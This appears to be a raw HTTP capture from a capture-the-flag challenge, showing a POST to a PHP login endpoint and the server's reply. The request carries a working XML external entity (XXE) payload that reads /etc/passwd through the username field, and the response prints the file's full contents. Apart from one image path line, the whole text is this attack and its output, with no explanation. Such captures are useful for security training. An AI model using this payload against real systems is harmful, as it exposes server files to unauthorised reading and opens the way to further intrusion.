 POST /doLogin.php HTTP/1.1
Host: 0f0a7a46-65fb-4d02-bfa0-b0ca675a7102.node4.buuoj.cn:81
Content-Length: 175
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://0f0a7a46-65fb-4d02-bfa0-b0ca675a7102.node4.buuoj.cn:81
Referer: http://0f0a7a46-65fb-4d02-bfa0-b0ca675a7102.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17a15b6865a72c-0816759b6d6c0e-7f697c63-1741e4-17a15b6865bcc9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
>
<user><username>&admin;</username><password>123456</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Aug 2021 16:39:24 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>